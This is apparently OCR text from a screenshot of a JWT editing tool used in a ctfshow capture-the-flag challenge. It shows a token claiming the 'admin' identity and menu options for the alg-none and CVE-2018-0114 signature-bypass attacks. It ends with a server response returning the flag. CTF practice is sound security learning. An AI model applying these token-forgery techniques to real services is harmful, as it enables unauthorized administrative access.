 美化 Raw Hex JSON Web Tokens JSON Web Token \n
{
"alg": "HS256",
"typ": "JWT"
}
{
"iss": "admin",
"iat": 1753346810,
"exp": 1753354010,
"nbf": 1753346810,
"sub": "admin",
"jti": "62da3f53b0dab79693616e2d274578aa"
}
D9wcqiLAC6KKqiVgqS4Fdw22NxXRT7uy3Cckh0C
hP2w
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Thu Jul 24
10:46:50 UTC
2025
[nbf] Not
before check
passed - Thu
Jul 24
08:46:50 UTC
2025
[iat] Issued at
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 24 Jul 2025 08:52:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{56578303-754e-4223-9d52-96eb620615e3}